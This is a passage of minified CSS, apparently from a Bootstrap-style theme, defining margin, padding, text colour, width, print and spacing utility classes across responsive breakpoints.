mx-wd-0dot5{margin-left:.143rem!important}.m-wd-6{margin:2.5rem!important}.mt-wd-6,.my-wd-6{margin-top:2.5rem!important}.mr-wd-6,.mx-wd-6{margin-right:2.5rem!important}.mb-wd-6,.my-wd-6{margin-bottom:2.5rem!important}.ml-wd-6,.mx-wd-6{margin-left:2.5rem!important}.m-wd-7{margin:3rem!important}.mt-wd-7,.my-wd-7{margin-top:3rem!important}.mr-wd-7,.mx-wd-7{margin-right:3rem!important}.mb-wd-7,.my-wd-7{margin-bottom:3rem!important}.ml-wd-7,.mx-wd-7{margin-left:3rem!important}.m-wd-8{margin:3.5rem!important}.mt-wd-8,.my-wd-8{margin-top:3.5rem!important}.mr-wd-8,.mx-wd-8{margin-right:3.5rem!important}.mb-wd-8,.my-wd-8{margin-bottom:3.5rem!important}.ml-wd-8,.mx-wd-8{margin-left:3.5rem!important}.m-wd-9{margin:4rem!important}.mt-wd-9,.my-wd-9{margin-top:4rem!important}.mr-wd-9,.mx-wd-9{margin-right:4rem!important}.mb-wd-9,.my-wd-9{margin-bottom:4rem!important}.ml-wd-9,.mx-wd-9{margin-left:4rem!important}.m-wd-10{margin:4.5rem!important}.mt-wd-10,.my-wd-10{margin-top:4.5rem!important}.mr-wd-10,.mx-wd-10{margin-right:4.5rem!important}.mb-wd-10,.my-wd-10{margin-bottom:4.5rem!important}.ml-wd-10,.mx-wd-10{margin-left:4.5rem!important}.m-wd-11{margin:5rem!important}.mt-wd-11,.my-wd-11{margin-top:5rem!important}.mr-wd-11,.mx-wd-11{margin-right:5rem!important}.mb-wd-11,.my-wd-11{margin-bottom:5rem!important}.ml-wd-11,.mx-wd-11{margin-left:5rem!important}.m-wd-12{margin:5.5rem!important}.mt-wd-12,.my-wd-12{margin-top:5.5rem!important}.mr-wd-12,.mx-wd-12{margin-right:5.5rem!important}.mb-wd-12,.my-wd-12{margin-bottom:5.5rem!important}.ml-wd-12,.mx-wd-12{margin-left:5.5rem!important}.m-wd-13{margin:6rem!important}.mt-wd-13,.my-wd-13{margin-top:6rem!important}.mr-wd-13,.mx-wd-13{margin-right:6rem!important}.mb-wd-13,.my-wd-13{margin-bottom:6rem!important}.ml-wd-13,.mx-wd-13{margin-left:6rem!important}.m-wd-14{margin:6.5rem!important}.mt-wd-14,.my-wd-14{margin-top:6.5rem!important}.mr-wd-14,.mx-wd-14{margin-right:6.5rem!important}.mb-wd-14,.my-wd-14{margin-bottom:6.5rem!important}.ml-wd-14,.mx-wd-14{margin-left:6.5rem!important}.m-wd-15{margin:7rem!important}.mt-wd-15,.my-wd-15{margin-top:7rem!important}.mr-wd-15,.mx-wd-15{margin-right:7rem!important}.mb-wd-15,.my-wd-15{margin-bottom:7rem!important}.ml-wd-15,.mx-wd-15{margin-left:7rem!important}.m-wd-16{margin:8rem!important}.mt-wd-16,.my-wd-16{margin-top:8rem!important}.mr-wd-16,.mx-wd-16{margin-right:8rem!important}.mb-wd-16,.my-wd-16{margin-bottom:8rem!important}.ml-wd-16,.mx-wd-16{margin-left:8rem!important}.m-wd-17{margin:9rem!important}.mt-wd-17,.my-wd-17{margin-top:9rem!important}.mr-wd-17,.mx-wd-17{margin-right:9rem!important}.mb-wd-17,.my-wd-17{margin-bottom:9rem!important}.ml-wd-17,.mx-wd-17{margin-left:9rem!important}.m-wd-18{margin:10rem!important}.mt-wd-18,.my-wd-18{margin-top:10rem!important}.mr-wd-18,.mx-wd-18{margin-right:10rem!important}.mb-wd-18,.my-wd-18{margin-bottom:10rem!important}.ml-wd-18,.mx-wd-18{margin-left:10rem!important}.m-wd-19{margin:10.6rem!important}.mt-wd-19,.my-wd-19{margin-top:10.6rem!important}.mr-wd-19,.mx-wd-19{margin-right:10.6rem!important}.mb-wd-19,.my-wd-19{margin-bottom:10.6rem!important}.ml-wd-19,.mx-wd-19{margin-left:10.6rem!important}.m-wd-20{margin:12.4rem!important}.mt-wd-20,.my-wd-20{margin-top:12.4rem!important}.mr-wd-20,.mx-wd-20{margin-right:12.4rem!important}.mb-wd-20,.my-wd-20{margin-bottom:12.4rem!important}.ml-wd-20,.mx-wd-20{margin-left:12.4rem!important}.p-wd-0{padding:0!important}.pt-wd-0,.py-wd-0{padding-top:0!important}.pr-wd-0,.px-wd-0{padding-right:0!important}.pb-wd-0,.py-wd-0{padding-bottom:0!important}.pl-wd-0,.px-wd-0{padding-left:0!important}.p-wd-1{padding:.25rem!important}.pt-wd-1,.py-wd-1{padding-top:.25rem!important}.pr-wd-1,.px-wd-1{padding-right:.25rem!important}.pb-wd-1,.py-wd-1{padding-bottom:.25rem!important}.pl-wd-1,.px-wd-1{padding-left:.25rem!important}.p-wd-2{padding:.5rem!important}.pt-wd-2,.py-wd-2{padding-top:.5rem!important}.pr-wd-2,.px-wd-2{padding-right:.5rem!important}.pb-wd-2,.py-wd-2{padding-bottom:.5rem!important}.pl-wd-2,.px-wd-2{padding-left:.5rem!important}.p-wd-3{padding:1rem!important}.pt-wd-3,.py-wd-3{padding-top:1rem!important}.pr-wd-3,.px-wd-3{padding-right:1rem!important}.pb-wd-3,.py-wd-3{padding-bottom:1rem!important}.pl-wd-3,.px-wd-3{padding-left:1rem!important}.p-wd-4{padding:1.5rem!important}.pt-wd-4,.py-wd-4{padding-top:1.5rem!important}.pr-wd-4,.px-wd-4{padding-right:1.5rem!important}.pb-wd-4,.py-wd-4{padding-bottom:1.5rem!important}.pl-wd-4,.px-wd-4{padding-left:1.5rem!important}.p-wd-5{padding:2rem!important}.pt-wd-5,.py-wd-5{padding-top:2rem!important}.pr-wd-5,.px-wd-5{padding-right:2rem!important}.pb-wd-5,.py-wd-5{padding-bottom:2rem!important}.pl-wd-5,.px-wd-5{padding-left:2rem!important}.p-wd-0dot5{padding:.143rem!important}.pt-wd-0dot5,.py-wd-0dot5{padding-top:.143rem!important}.pr-wd-0dot5,.px-wd-0dot5{padding-right:.143rem!important}.pb-wd-0dot5,.py-wd-0dot5{padding-bottom:.143rem!important}.pl-wd-0dot5,.px-wd-0dot5{padding-left:.143rem!important}.p-wd-6{padding:2.5rem!important}.pt-wd-6,.py-wd-6{padding-top:2.5rem!important}.pr-wd-6,.px-wd-6{padding-right:2.5rem!important}.pb-wd-6,.py-wd-6{padding-bottom:2.5rem!important}.pl-wd-6,.px-wd-6{padding-left:2.5rem!important}.p-wd-7{padding:3rem!important}.pt-wd-7,.py-wd-7{padding-top:3rem!important}.pr-wd-7,.px-wd-7{padding-right:3rem!important}.pb-wd-7,.py-wd-7{padding-bottom:3rem!important}.pl-wd-7,.px-wd-7{padding-left:3rem!important}.p-wd-8{padding:3.5rem!important}.pt-wd-8,.py-wd-8{padding-top:3.5rem!important}.pr-wd-8,.px-wd-8{padding-right:3.5rem!important}.pb-wd-8,.py-wd-8{padding-bottom:3.5rem!important}.pl-wd-8,.px-wd-8{padding-left:3.5rem!important}.p-wd-9{padding:4rem!important}.pt-wd-9,.py-wd-9{padding-top:4rem!important}.pr-wd-9,.px-wd-9{padding-right:4rem!important}.pb-wd-9,.py-wd-9{padding-bottom:4rem!important}.pl-wd-9,.px-wd-9{padding-left:4rem!important}.p-wd-10{padding:4.5rem!important}.pt-wd-10,.py-wd-10{padding-top:4.5rem!important}.pr-wd-10,.px-wd-10{padding-right:4.5rem!important}.pb-wd-10,.py-wd-10{padding-bottom:4.5rem!important}.pl-wd-10,.px-wd-10{padding-left:4.5rem!important}.p-wd-11{padding:5rem!important}.pt-wd-11,.py-wd-11{padding-top:5rem!important}.pr-wd-11,.px-wd-11{padding-right:5rem!important}.pb-wd-11,.py-wd-11{padding-bottom:5rem!important}.pl-wd-11,.px-wd-11{padding-left:5rem!important}.p-wd-12{padding:5.5rem!important}.pt-wd-12,.py-wd-12{padding-top:5.5rem!important}.pr-wd-12,.px-wd-12{padding-right:5.5rem!important}.pb-wd-12,.py-wd-12{padding-bottom:5.5rem!important}.pl-wd-12,.px-wd-12{padding-left:5.5rem!important}.p-wd-13{padding:6rem!important}.pt-wd-13,.py-wd-13{padding-top:6rem!important}.pr-wd-13,.px-wd-13{padding-right:6rem!important}.pb-wd-13,.py-wd-13{padding-bottom:6rem!important}.pl-wd-13,.px-wd-13{padding-left:6rem!important}.p-wd-14{padding:6.5rem!important}.pt-wd-14,.py-wd-14{padding-top:6.5rem!important}.pr-wd-14,.px-wd-14{padding-right:6.5rem!important}.pb-wd-14,.py-wd-14{padding-bottom:6.5rem!important}.pl-wd-14,.px-wd-14{padding-left:6.5rem!important}.p-wd-15{padding:7rem!important}.pt-wd-15,.py-wd-15{padding-top:7rem!important}.pr-wd-15,.px-wd-15{padding-right:7rem!important}.pb-wd-15,.py-wd-15{padding-bottom:7rem!important}.pl-wd-15,.px-wd-15{padding-left:7rem!important}.p-wd-16{padding:8rem!important}.pt-wd-16,.py-wd-16{padding-top:8rem!important}.pr-wd-16,.px-wd-16{padding-right:8rem!important}.pb-wd-16,.py-wd-16{padding-bottom:8rem!important}.pl-wd-16,.px-wd-16{padding-left:8rem!important}.p-wd-17{padding:9rem!important}.pt-wd-17,.py-wd-17{padding-top:9rem!important}.pr-wd-17,.px-wd-17{padding-right:9rem!important}.pb-wd-17,.py-wd-17{padding-bottom:9rem!important}.pl-wd-17,.px-wd-17{padding-left:9rem!important}.p-wd-18{padding:10rem!important}.pt-wd-18,.py-wd-18{padding-top:10rem!important}.pr-wd-18,.px-wd-18{padding-right:10rem!important}.pb-wd-18,.py-wd-18{padding-bottom:10rem!important}.pl-wd-18,.px-wd-18{padding-left:10rem!important}.p-wd-19{padding:10.6rem!important}.pt-wd-19,.py-wd-19{padding-top:10.6rem!important}.pr-wd-19,.px-wd-19{padding-right:10.6rem!important}.pb-wd-19,.py-wd-19{padding-bottom:10.6rem!important}.pl-wd-19,.px-wd-19{padding-left:10.6rem!important}.p-wd-20{padding:12.4rem!important}.pt-wd-20,.py-wd-20{padding-top:12.4rem!important}.pr-wd-20,.px-wd-20{padding-right:12.4rem!important}.pb-wd-20,.py-wd-20{padding-bottom:12.4rem!important}.pl-wd-20,.px-wd-20{padding-left:12.4rem!important}.m-wd-n1{margin:-.25rem!important}.mt-wd-n1,.my-wd-n1{margin-top:-.25rem!important}.mr-wd-n1,.mx-wd-n1{margin-right:-.25rem!important}.mb-wd-n1,.my-wd-n1{margin-bottom:-.25rem!important}.ml-wd-n1,.mx-wd-n1{margin-left:-.25rem!important}.m-wd-n2{margin:-.5rem!important}.mt-wd-n2,.my-wd-n2{margin-top:-.5rem!important}.mr-wd-n2,.mx-wd-n2{margin-right:-.5rem!important}.mb-wd-n2,.my-wd-n2{margin-bottom:-.5rem!important}.ml-wd-n2,.mx-wd-n2{margin-left:-.5rem!important}.m-wd-n3{margin:-1rem!important}.mt-wd-n3,.my-wd-n3{margin-top:-1rem!important}.mr-wd-n3,.mx-wd-n3{margin-right:-1rem!important}.mb-wd-n3,.my-wd-n3{margin-bottom:-1rem!important}.ml-wd-n3,.mx-wd-n3{margin-left:-1rem!important}.m-wd-n4{margin:-1.5rem!important}.mt-wd-n4,.my-wd-n4{margin-top:-1.5rem!important}.mr-wd-n4,.mx-wd-n4{margin-right:-1.5rem!important}.mb-wd-n4,.my-wd-n4{margin-bottom:-1.5rem!important}.ml-wd-n4,.mx-wd-n4{margin-left:-1.5rem!important}.m-wd-n5{margin:-2rem!important}.mt-wd-n5,.my-wd-n5{margin-top:-2rem!important}.mr-wd-n5,.mx-wd-n5{margin-right:-2rem!important}.mb-wd-n5,.my-wd-n5{margin-bottom:-2rem!important}.ml-wd-n5,.mx-wd-n5{margin-left:-2rem!important}.m-wd-n6{margin:-2.5rem!important}.mt-wd-n6,.my-wd-n6{margin-top:-2.5rem!important}.mr-wd-n6,.mx-wd-n6{margin-right:-2.5rem!important}.mb-wd-n6,.my-wd-n6{margin-bottom:-2.5rem!important}.ml-wd-n6,.mx-wd-n6{margin-left:-2.5rem!important}.m-wd-n7{margin:-3rem!important}.mt-wd-n7,.my-wd-n7{margin-top:-3rem!important}.mr-wd-n7,.mx-wd-n7{margin-right:-3rem!important}.mb-wd-n7,.my-wd-n7{margin-bottom:-3rem!important}.ml-wd-n7,.mx-wd-n7{margin-left:-3rem!important}.m-wd-n8{margin:-3.5rem!important}.mt-wd-n8,.my-wd-n8{margin-top:-3.5rem!important}.mr-wd-n8,.mx-wd-n8{margin-right:-3.5rem!important}.mb-wd-n8,.my-wd-n8{margin-bottom:-3.5rem!important}.ml-wd-n8,.mx-wd-n8{margin-left:-3.5rem!important}.m-wd-n9{margin:-4rem!important}.mt-wd-n9,.my-wd-n9{margin-top:-4rem!important}.mr-wd-n9,.mx-wd-n9{margin-right:-4rem!important}.mb-wd-n9,.my-wd-n9{margin-bottom:-4rem!important}.ml-wd-n9,.mx-wd-n9{margin-left:-4rem!important}.m-wd-n10{margin:-4.5rem!important}.mt-wd-n10,.my-wd-n10{margin-top:-4.5rem!important}.mr-wd-n10,.mx-wd-n10{margin-right:-4.5rem!important}.mb-wd-n10,.my-wd-n10{margin-bottom:-4.5rem!important}.ml-wd-n10,.mx-wd-n10{margin-left:-4.5rem!important}.m-wd-n11{margin:-5rem!important}.mt-wd-n11,.my-wd-n11{margin-top:-5rem!important}.mr-wd-n11,.mx-wd-n11{margin-right:-5rem!important}.mb-wd-n11,.my-wd-n11{margin-bottom:-5rem!important}.ml-wd-n11,.mx-wd-n11{margin-left:-5rem!important}.m-wd-n12{margin:-5.5rem!important}.mt-wd-n12,.my-wd-n12{margin-top:-5.5rem!important}.mr-wd-n12,.mx-wd-n12{margin-right:-5.5rem!important}.mb-wd-n12,.my-wd-n12{margin-bottom:-5.5rem!important}.ml-wd-n12,.mx-wd-n12{margin-left:-5.5rem!important}.m-wd-n13{margin:-6rem!important}.mt-wd-n13,.my-wd-n13{margin-top:-6rem!important}.mr-wd-n13,.mx-wd-n13{margin-right:-6rem!important}.mb-wd-n13,.my-wd-n13{margin-bottom:-6rem!important}.ml-wd-n13,.mx-wd-n13{margin-left:-6rem!important}.m-wd-n14{margin:-6.5rem!important}.mt-wd-n14,.my-wd-n14{margin-top:-6.5rem!important}.mr-wd-n14,.mx-wd-n14{margin-right:-6.5rem!important}.mb-wd-n14,.my-wd-n14{margin-bottom:-6.5rem!important}.ml-wd-n14,.mx-wd-n14{margin-left:-6.5rem!important}.m-wd-n15{margin:-7rem!important}.mt-wd-n15,.my-wd-n15{margin-top:-7rem!important}.mr-wd-n15,.mx-wd-n15{margin-right:-7rem!important}.mb-wd-n15,.my-wd-n15{margin-bottom:-7rem!important}.ml-wd-n15,.mx-wd-n15{margin-left:-7rem!important}.m-wd-n16{margin:-8rem!important}.mt-wd-n16,.my-wd-n16{margin-top:-8rem!important}.mr-wd-n16,.mx-wd-n16{margin-right:-8rem!important}.mb-wd-n16,.my-wd-n16{margin-bottom:-8rem!important}.ml-wd-n16,.mx-wd-n16{margin-left:-8rem!important}.m-wd-n17{margin:-9rem!important}.mt-wd-n17,.my-wd-n17{margin-top:-9rem!important}.mr-wd-n17,.mx-wd-n17{margin-right:-9rem!important}.mb-wd-n17,.my-wd-n17{margin-bottom:-9rem!important}.ml-wd-n17,.mx-wd-n17{margin-left:-9rem!important}.m-wd-n18{margin:-10rem!important}.mt-wd-n18,.my-wd-n18{margin-top:-10rem!important}.mr-wd-n18,.mx-wd-n18{margin-right:-10rem!important}.mb-wd-n18,.my-wd-n18{margin-bottom:-10rem!important}.ml-wd-n18,.mx-wd-n18{margin-left:-10rem!important}.m-wd-n19{margin:-10.6rem!important}.mt-wd-n19,.my-wd-n19{margin-top:-10.6rem!important}.mr-wd-n19,.mx-wd-n19{margin-right:-10.6rem!important}.mb-wd-n19,.my-wd-n19{margin-bottom:-10.6rem!important}.ml-wd-n19,.mx-wd-n19{margin-left:-10.6rem!important}.m-wd-n20{margin:-12.4rem!important}.mt-wd-n20,.my-wd-n20{margin-top:-12.4rem!important}.mr-wd-n20,.mx-wd-n20{margin-right:-12.4rem!important}.mb-wd-n20,.my-wd-n20{margin-bottom:-12.4rem!important}.ml-wd-n20,.mx-wd-n20{margin-left:-12.4rem!important}.m-wd-auto{margin:auto!important}.mt-wd-auto,.my-wd-auto{margin-top:auto!important}.mr-wd-auto,.mx-wd-auto{margin-right:auto!important}.mb-wd-auto,.my-wd-auto{margin-bottom:auto!important}.ml-wd-auto,.mx-wd-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1480px){.text-wd-left{text-align:left!important}.text-wd-right{text-align:right!important}.text-wd-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-primary{color:#297cbb!important}a.text-primary:focus,a.text-primary:hover{color:#1b527c!important}.text-secondary{color:#77838f!important}a.text-secondary:focus,a.text-secondary:hover{color:#545d66!important}.text-success{color:#00c9a7!important}a.text-success:focus,a.text-success:hover{color:#007d67!important}.text-info{color:#00dffc!important}a.text-info:focus,a.text-info:hover{color:#009bb0!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#de4437!important}a.text-danger:focus,a.text-danger:hover{color:#ac281c!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#3b444f!important}a.text-dark:focus,a.text-dark:hover{color:#1a1e23!important}.text-white{color:#fff!important}a.text-white:focus,a.text-white:hover{color:#d9d9d9!important}.text-indigo{color:#2d1582!important}a.text-indigo:focus,a.text-indigo:hover{color:#160a40!important}.text-gray{color:#ebf0f7!important}a.text-gray:focus,a.text-gray:hover{color:#b4c7e1!important}.text-violet{color:#532184!important}a.text-violet:focus,a.text-violet:hover{color:#2d1247!important}.text-violet-1{color:#a864a8!important}a.text-violet-1:focus,a.text-violet-1:hover{color:#7b457b!important}.text-violet-light{color:#6f13cd!important}a.text-violet-light:focus,a.text-violet-light:hover{color:#490d87!important}.text-brown-light{color:#ceac61!important}a.text-brown-light:focus,a.text-brown-light:hover{color:#ad8836!important}.text-brown{color:#f8bd5b!important}a.text-brown:focus,a.text-brown:hover{color:#f59f12!important}.text-maroon{color:#c72f74!important}a.text-maroon:focus,a.text-maroon:hover{color:#892050!important}.text-indigo-light{color:#080e7b!important}a.text-indigo-light:focus,a.text-indigo-light:hover{color:#030633!important}.text-red-light-2{color:#ff3c4e!important}a.text-red-light-2:focus,a.text-red-light-2:hover{color:#ef0016!important}.text-blue-dark-1{color:#045cff!important}a.text-blue-dark-1:focus,a.text-blue-dark-1:hover{color:#0040b7!important}.text-gray-1{color:#67747c!important}a.text-gray-1:focus,a.text-gray-1:hover{color:#444d52!important}.text-gray-2{color:#f7f8f9!important}a.text-gray-2:focus,a.text-gray-2:hover{color:#cbd2d8!important}.text-gray-3{color:#3b444f!important}a.text-gray-3:focus,a.text-gray-3:hover{color:#1a1e23!important}.text-gray-4{color:#eceff3!important}a.text-gray-4:focus,a.text-gray-4:hover{color:#bdc8d5!important}.text-blue{color:#43c5db!important}a.text-blue:focus,a.text-blue:hover{color:#229bb0!important}.text-blue-1{color:#297cbb!important}a.text-blue-1:focus,a.text-blue-1:hover{color:#1b527c!important}.text-gray-5{color:#18181b!important}a.text-gray-5:focus,a.text-gray-5:hover{color:#000!important}.text-gray-6{color:#18181a!important}a.text-gray-6:focus,a.text-gray-6:hover{color:#000!important}.text-gray-7{color:#5c6770!important}a.text-gray-7:focus,a.text-gray-7:hover{color:#3a4046!important}.text-gray-8{color:#c5cdd8!important}a.text-gray-8:focus,a.text-gray-8:hover{color:#97a6b9!important}.text-gray-9{color:#9fa9b8!important}a.text-gray-9:focus,a.text-gray-9:hover{color:#738297!important}.text-gray-10{color:#c1c1c1!important}a.text-gray-10:focus,a.text-gray-10:hover{color:#9b9b9b!important}.text-gray-11{color:#484848!important}a.text-gray-11:focus,a.text-gray-11:hover{color:#222!important}.text-gray-23{color:#f4f4f4!important}a.text-gray-23:focus,a.text-gray-23:hover{color:#cecece!important}.text-gray-33{color:#ebf0f7!important}a.text-gray-33:focus,a.text-gray-33:hover{color:#b4c7e1!important}.text-sea-green{color:#1d508d!important}a.text-sea-green:focus,a.text-sea-green:hover{color:#102c4e!important}.text-dark-1{color:#1e2022!important}a.text-dark-1:focus,a.text-dark-1:hover{color:#000!important}.text-navy{color:#0057ff!important}a.text-navy:focus,a.text-navy:hover{color:#003db3!important}.text-pink{color:#ffe5ee!important}a.text-pink:focus,a.text-pink:hover{color:#ff99bc!important}.text-dark-2{color:#1a2b49!important}a.text-dark-2:focus,a.text-dark-2:hover{color:#060a11!important}.text-yellow-lighter-2{color:#f7bc5a!important}a.text-yellow-lighter-2:focus,a.text-yellow-lighter-2:hover{color:#f39e11!important}.text-orange{color:#f05700!important}a.text-orange:focus,a.text-orange:hover{color:#a43b00!important}.text-green{color:#28871c!important}a.text-green:focus,a.text-green:hover{color:#15480f!important}.text-pink-1{color:#ff0045!important}a.text-pink-1:focus,a.text-pink-1:hover{color:#b30030!important}.text-purple-1{color:#232753!important}a.text-purple-1:focus,a.text-purple-1:hover{color:#0c0e1d!important}.text-body{color:#3b444f!important}.text-muted{color:#8c98a4!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{background-color:transparent;border:0;color:transparent;font:0/0 a;text-shadow:none}.text-decoration-none{text-decoration:none!important}.text-break{overflow-wrap:break-word!important;word-break:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{box-shadow:none!important;text-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #97a4af;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #e7eaf3!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#e7eaf3}.table .thead-dark th{border-color:#e7eaf3;color:inherit}}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.w-15{width:15%!important}.w-30{width:30%!important}.w-35{width:35%!important}.w-40{width:40%!important}.w-60{width:60%!important}.w-65{width:65%!important}.w-70{width:70%!important}.w-80{width:80%!important}.w-85{width:85%!important}@media (min-width:576px){.w-sm-25{width:25%!important}.w-sm-50{width:50%!important}.w-sm-75{width:75%!important}.w-sm-100{width:100%!important}.w-sm-auto{width:auto!important}.w-sm-15{width:15%!important}.w-sm-30{width:30%!important}.w-sm-35{width:35%!important}.w-sm-40{width:40%!important}.w-sm-60{width:60%!important}.w-sm-65{width:65%!important}.w-sm-70{width:70%!important}.w-sm-80{width:80%!important}.w-sm-85{width:85%!important}}@media (min-width:768px){.w-md-25{width:25%!important}.w-md-50{width:50%!important}.w-md-75{width:75%!important}.w-md-100{width:100%!important}.w-md-auto{width:auto!important}.w-md-15{width:15%!important}.w-md-30{width:30%!important}.w-md-35{width:35%!important}.w-md-40{width:40%!important}.w-md-60{width:60%!important}.w-md-65{width:65%!important}.w-md-70{width:70%!important}.w-md-80{width:80%!important}.w-md-85{width:85%!important}}@media (min-width:992px){.w-lg-25{width:25%!important}.w-lg-50{width:50%!important}.w-lg-75{width:75%!important}.w-lg-100{width:100%!important}.w-lg-auto{width:auto!important}.w-lg-15{width:15%!important}.w-lg-30{width:30%!important}.w-lg-35{width:35%!important}.w-lg-40{width:40%!important}.w-lg-60{width:60%!important}.w-lg-65{width:65%!important}.w-lg-70{width:70%!important}.w-lg-80{width:80%!important}.w-lg-85{width:85%!important}}@media (min-width:1200px){.w-xl-25{width:25%!important}.w-xl-50{width:50%!important}.w-xl-75{width:75%!important}.w-xl-100{width:100%!important}.w-xl-auto{width:auto!important}.w-xl-15{width:15%!important}.w-xl-30{width:30%!important}.w-xl-35{width:35%!important}.w-xl-40{width:40%!important}.w-xl-60{width:60%!important}.w-xl-65{width:65%!important}.w-xl-70{width:70%!important}.w-xl-80{width:80%!important}.w-xl-85{width:85%!important}}@media (min-width:1480px){.w-wd-25{width:25%!important}.w-wd-50{width:50%!important}.w-wd-75{width:75%!important}.w-wd-100{width:100%!important}.w-wd-auto{width:auto!important}.w-wd-15{width:15%!important}.w-wd-30{width:30%!important}.w-wd-35{width:35%!important}.w-wd-40{width:40%!important}.w-wd-60{width:60%!important}.w-wd-65{width:65%!important}.w-wd-70{width:70%!important}.w-wd-80{width:80%!important}.w-wd-85{width:85%!important}}.space-0,.space-top-0{padding-top:0!important}.space-0,.space-bottom-0{padding-bottom:0!important}.space-1,.space-top-1{padding-top:2rem!important}.space-1,.space-bottom-1{padding-bottom:2rem!important}.space-2,.space-top-2{padding-top:4rem!important}.space-2,.space-bottom-2{padding-bottom:4rem!important}.space-3,.space-top-3{padding-top:8rem!important}.space-3,.space-bottom-3{padding-bottom:8rem!important}.space-4,.space-top-4{padding-top:12.5rem!important}.space-4,.space-bottom-4{padding-bottom:12.5rem!important}.space-5,.space-top-5{padding-top:15rem!important}.space-5,.space-bottom-5{padding-bottom:15rem!important}.space-6,.space-top-6{padding-top:16rem!important}.space-6,.space-bottom-6{padding-bottom:16rem!important}.space-8,.space-top-8{padding-top:18rem!important}.space-8,.space-bottom-8{padding-bottom:18rem!important}.space-9,.space-top-9{padding-top:19rem!important}.space-9,.space-bottom-9{padding-bottom:19rem!important}.space-10,.space-top-10{padding-top:22rem!important}.space-10,.space-bottom-10{padding-bottom:22rem!important}@media (min-width:576px){.space-sm-0,.space-top-sm-0{padding-top:0!important}.space-bottom-sm-0,.space-sm-0{padding-bottom:0!important}.space-sm-1,.space-top-sm-1{padding-top:2rem!important}.space-bottom-sm-1,.space-sm-1{padding-bottom:2rem!important}.space-sm-2,.space-top-sm-2{padding-top:4rem!important}.space-bottom-sm-2,.space-sm-2{padding-bottom:4rem!important}.space-sm-3,.space-top-sm-3{padding-top:8rem!important}.space-bottom-sm-3,.space-sm-3{padding-bottom:8rem!important}.space-sm-4,.space-top-sm-4{padding-top:12.5rem!important}.space-bottom-sm-4,.space-sm-4{padding-bottom:12.5rem!important}.space-sm-5,.space-top-sm-5{padding-top:15rem!important}.space-bottom-sm-5,.space-sm-5{padding-bottom:15rem!important}.space-sm-6,.space-top-sm-6{padding-top:16rem!important}.space-bottom-sm-6,.space-sm-6{padding-bottom:16rem!important}.space-sm-8,.space-top-sm-8{padding-top:18rem!important}.space-bottom-sm-8,.space-sm-8{padding-bottom:18rem!important}.space-sm-9,.space-top-sm-9{padding-top:19rem!important}.space-bottom-sm-9,.space-sm-9{padding-bottom:19rem!important}.space-sm-10,.space-top-sm-10{padding-top:22rem!important}.space-bottom-sm-10,.space-sm-10{padding-bottom:22rem!important}}@media (min-width:768px){.space-md-0,.space-top-md-0{padding-top:0!important}.space-bottom-md-0,.space-md-0{padding-bottom:0!important}.space-md-1,.space-top-md-1{padding-top:2rem!important}.space-bottom-md-1,.space-md-1{padding-bottom:2rem!important}.space-md-2,.space-top-md-2{padding-top:4rem!important}.space-bottom-md-2,.space-md-2{padding-bottom:4rem!important}.space-md-3,.space-top-md-3{padding-top:8rem!important}.space-bottom-md-3,.space-md-3{padding-bottom:8rem!important}.space-md-4,.space-top-md-4{padding-top:12.5rem!important}.space-bottom-md-4,.space-md-4{padding-bottom:12.5rem!important}.space-md-5,.space-top-md-5{padding-top:15rem!important}.space-bottom-md-5,.space-md-5{padding-bottom:15rem!important}.space-md-6,.space-top-md-6{padding-top:16rem!important}.space-bottom-md-6,.space-md-6{padding-bottom:16rem!important}.space-md-8,.space-top-md-8{padding-top:18rem!important}.space-bottom-md-8,.space-md-8{padding-bottom:18rem!important}.space-md-9,.space-top-md-9{padding-top:19rem!important}.space-bottom-md-9,.space-md-9{padding-bottom:19rem!important}.space-md-10,.space-top-md-10{padding-top:22rem!important}.space-bottom-md-10,.space-md-10{padding-bottom:22rem!important}}@media 